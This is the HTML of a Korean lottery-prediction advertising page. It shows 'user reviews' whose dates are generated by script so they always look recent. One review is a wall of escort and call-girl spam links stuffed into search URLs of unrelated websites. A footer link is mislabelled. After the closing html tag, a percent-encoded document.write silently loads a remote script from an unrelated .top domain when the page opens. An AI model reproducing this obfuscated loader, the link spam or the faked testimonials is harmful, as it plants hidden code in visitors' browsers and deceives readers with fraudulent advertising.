        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
〖장군면출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	장군면출장샵추천	장군면출장만남	장군면출장대행	장군면출장안마	장군면출장아가씨	장군면콜걸출장마사지	장군면출장마사지+콜걸+안마후기	장군면출장맛사지후기">#〖장군면출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	장군면출장샵추천	장군면출장만남	장군면출장대행	장군면출장안마	장군면출장아가씨	장군면콜걸출장마사지	장군면출장마사지+콜걸+안마후기	장군면출장맛사지후기</a></p>
<p><a href="https://moneyish.com/?s=
〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기">#〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 애월읍출장샵 애월읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  애월읍출장샵추천 애월읍출장만남후기 애월읍출장대행 애월읍콜걸추천 애월읍콜걸후기 출장맛사지 애월읍출장마사지">#출장안마 애월읍출장샵 애월읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  애월읍출장샵추천 애월읍출장만남후기 애월읍출장대행 애월읍콜걸추천 애월읍콜걸후기 출장맛사지 애월읍출장마사지</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖전의면s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전의면출장샵추천	전의면출장만남	전의면출장대행	전의면출장안마	전의면출장아가씨	전의면콜걸출장마사지	전의면출장마사지+콜걸+안마후기	전의면출장맛사지후기">#〖전의면s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전의면출장샵추천	전의면출장만남	전의면출장대행	전의면출장안마	전의면출장아가씨	전의면콜걸출장마사지	전의면출장마사지+콜걸+안마후기	전의면출장맛사지후기</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기">#〖안성출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안성출장샵추천	안성출장만남	안성출장대행	안성출장안마	안성출장아가씨	안성콜걸출장마사지	안성출장마사지+콜걸+안마후기	안성출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖가람동출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가람동출장샵추천	가람동출장만남	가람동출장대행	가람동출장안마	가람동출장아가씨	가람동콜걸출장마사지	가람동출장마사지+콜걸+안마후기	가람동출장맛사지후기">#〖가람동출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가람동출장샵추천	가람동출장만남	가람동출장대행	가람동출장안마	가람동출장아가씨	가람동콜걸출장마사지	가람동출장마사지+콜걸+안마후기	가람동출장맛사지후기</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기">#〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기">#〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기">#〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기">#〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지">#출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>